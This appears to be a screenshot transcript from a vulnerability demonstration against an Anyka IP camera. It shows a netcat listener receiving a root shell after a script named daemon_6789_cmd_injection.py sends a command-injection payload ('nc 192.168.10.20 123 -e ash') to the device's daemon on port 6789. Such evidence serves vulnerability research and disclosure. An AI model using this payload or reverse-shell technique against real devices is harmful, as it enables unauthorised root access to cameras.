 [root@anyka ~]$ mt_ctrl_thread-201 mt_motion is close
sh: /tmp/.: Permission denied
mt_ctrl_thread-201 mt_motion is close
mt_ctrl_thread-201 mt_motion is close
[2023/11/15 08:09:45][ak_yi_qrcode.c: net_chk_thread(): 1176]  waiting wifi on link...  0/12
mt_ctrl_thread-201 mt_motion is close
# /usr/share/audio_file/common/wait.aac
mt_ctrl_thread-201 mt_motion is close
mt_ctrl_thread-201 mt_motion is close
➜  ~ sudo nc -lvp 123
Listening on 0.0.0.0 123
nc: getnameinfo: Temporary failure in name resolution
whoami
root
ls
bin
dev
etc
init
lib
mnt
proc
sbin
sys
tmp
usr
var
➜  daemon python3 daemon_6789_cmd_injection.py
00000000  2a 00 03 00  01 00 2e 21  00 2e 20 26  20 6e 63 20  │*···│··.!│·. &│ nc │
00000010  31 39 32 2e  31 36 38 2e  31 30 2e 32  30 20 31 32  │192.│168.│10.2│0 12│
00000020  33 20 2d 65  20 61 73 68  20 23 64 07               │3 -e│ ash│ #d·│
0000002c
Received response: \x0b\x00\x005\x00
➜  daemon
Home / Pictures / Screenshots
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
Screenshot from 2023…3.png
Screenshot from 2023…1.png
Screenshot from 2023…2.png
Screenshot from 2023… .png
Screenshot from 2023…3.png
Screenshot from 2023…4.png
Screenshot from 2023…1.png
"Screenshot from 202